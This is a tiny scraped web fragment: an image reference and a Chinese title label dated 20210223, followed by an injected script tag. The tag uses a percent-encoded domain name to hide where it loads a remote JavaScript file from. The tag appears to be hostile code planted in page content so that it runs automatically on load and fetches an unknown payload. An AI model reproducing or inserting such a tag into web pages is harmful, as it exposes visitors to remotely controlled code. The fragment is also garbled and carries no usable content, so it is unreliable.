 [原版]_026_桃枳_20210223<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>